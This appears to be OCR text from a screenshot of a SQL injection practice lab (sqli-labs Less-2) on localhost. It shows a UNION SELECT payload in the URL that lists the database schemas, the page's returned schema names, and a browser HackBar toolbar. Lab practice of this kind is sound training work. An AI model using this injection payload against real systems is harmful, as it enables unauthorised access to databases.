 Less-2 **Error Based- Intiger**
localhost/Less-2/?id=-1%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),3%20#
H
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 #
Enable POST ADD HEADER
P 英 22:56
2021/4/23